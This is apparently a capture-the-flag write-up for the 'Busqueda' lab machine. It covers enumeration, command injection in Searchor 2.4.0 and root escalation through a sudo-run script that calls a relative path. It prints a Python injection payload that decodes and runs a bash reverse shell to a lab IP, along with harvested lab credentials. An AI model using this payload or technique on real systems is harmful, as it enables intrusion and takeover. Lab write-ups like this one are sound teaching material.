Busqueda

This is a Linux machine vulnerable to CVE-2023-43364. Gained user credentials from config file of git folder. sudo -l showed file executed by root. Exploited relative file path to gain root access.
Enumeration
- Start nmap scan

- Adding http://searcher.htb to /etc/hosts as nmap showed redirect to this url.
- Checking the website
Vulnerability Discovery
- Finding exploit for
Searchor 2.4.0 - Found this CVE -

CVE-2023-43364(POC) - From this POC I learnt that below payload can allow us to gain reverse shell.
',__import__('os').system('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45LzkwMDEgMD4mMQ== |base64 -d | bash -i')) # junky comment
Exploitation
- Starting nc to listen on port 9001
- Clicking search to get rev shell


- We got the rev shell.

- Found user flag here
Post Exploitation
- Checking .git directory where I found config file.
- Config file contained username and password for gitea subdomain.

- With below credentials we can login to gitea, but first we have to add gitea.searcher.htb to hosts file.
username: cody
password: jh1usoih2bkjaspwe92
- With these creds we can login to ssh

sudo -lshows we can run/usr/bin/python3 /opt/scripts/system-checkup.py *with root.

- Trying to execute system-checkup.py via /usr/bin/python3 and some arguments.

- We can use the format as
'{{json .Config}}'. For more info on docker inspect format click here

- For better view let's use jq
- we get below output
$ echo '{"Hostname":"960873171e2e","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"ExposedPorts":{"22/tcp":{},"3000/tcp":{}},"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":["USER_UID=115","USER_GID=121","GITEA__database__DB_TYPE=mysql","GITEA__database__HOST=db:3306","GITEA__database__NAME=gitea","GITEA__database__USER=gitea","GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","USER=git","GITEA_CUSTOM=/data/gitea"],"Cmd":["/bin/s6-svscan","/etc/s6"],"Image":"gitea/gitea:latest","Volumes":{"/data":{},"/etc/localtime":{},"/etc/timezone":{}},"WorkingDir":"","Entrypoint":["/usr/bin/entrypoint"],"OnBuild":null,"Labels":{"com.docker.compose.config-hash":"e9e6ff8e594f3a8c77b688e35f3fe9163fe99c66597b19bdd03f9256d630f515","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.project":"docker","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/root/scripts/docker","com.docker.compose.service":"server","com.docker.compose.version":"1.29.2","maintainer":"maintainers@gitea.io","org.opencontainers.image.created":"2022-11-24T13:22:00Z","org.opencontainers.image.revision":"9bccc60cf51f3b4070f5506b042a3d9a1442c73d","org.opencontainers.image.source":"https://github.com/go-gitea/gitea.git","org.opencontainers.image.url":"https://github.com/go-gitea/gitea"}}' | jq .
{
"Hostname": "960873171e2e",
"Domainname": "",
"User": "",
"AttachStdin": false,
"AttachStdout": false,
"AttachStderr": false,
"ExposedPorts": {
"22/tcp": {},
"3000/tcp": {}
},
"Tty": false,
"OpenStdin": false,
"StdinOnce": false,
"Env": [
"USER_UID=115",
"USER_GID=121",
"GITEA__database__DB_TYPE=mysql",
"GITEA__database__HOST=db:3306",
"GITEA__database__NAME=gitea",
"GITEA__database__USER=gitea",
"GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh",
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"USER=git",
"GITEA_CUSTOM=/data/gitea"
],
"Cmd": [
"/bin/s6-svscan",
"/etc/s6"
],
"Image": "gitea/gitea:latest",
"Volumes": {
"/data": {},
"/etc/localtime": {},
"/etc/timezone": {}
},
"WorkingDir": "",
"Entrypoint": [
"/usr/bin/entrypoint"
],
"OnBuild": null,
"Labels": {
"com.docker.compose.config-hash": "e9e6ff8e594f3a8c77b688e35f3fe9163fe99c66597b19bdd03f9256d630f515",
"com.docker.compose.container-number": "1",
"com.docker.compose.oneoff": "False",
"com.docker.compose.project": "docker",
"com.docker.compose.project.config_files": "docker-compose.yml",
"com.docker.compose.project.working_dir": "/root/scripts/docker",
"com.docker.compose.service": "server",
"com.docker.compose.version": "1.29.2",
"maintainer": "maintainers@gitea.io",
"org.opencontainers.image.created": "2022-11-24T13:22:00Z",
"org.opencontainers.image.revision": "9bccc60cf51f3b4070f5506b042a3d9a1442c73d",
"org.opencontainers.image.source": "https://github.com/go-gitea/gitea.git",
"org.opencontainers.image.url": "https://github.com/go-gitea/gitea"
}
}
- Here we can see the administrator password stored in plain text -
yuiu1hoiu4i5ho1uh - Let's try logging in as administrator

- Let's check the scripts repo here
- Now we can see system-checkup.py file source code here
- Below function is executing the command in shell as root.

- The below marked code (elif block for full-checkup) can be exploited as
arg_listis taking relative file path as argument that will be ran with root privileges. - This can be exploited by creating a file
full-checkup.shin current directory with our malicious code. - To prevent this best practice is to use absolute path instead relative in this case.
Privilege Escalation
- Let's move to
/dev/shmand createfull-checkup.shfile with rev shell payload and executesudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkupwhile listening on port9002.

- This ran successfully as full-check argument in the command executed
full-checkup.shfile that was stored in current directory. - With the root access we can see the root flag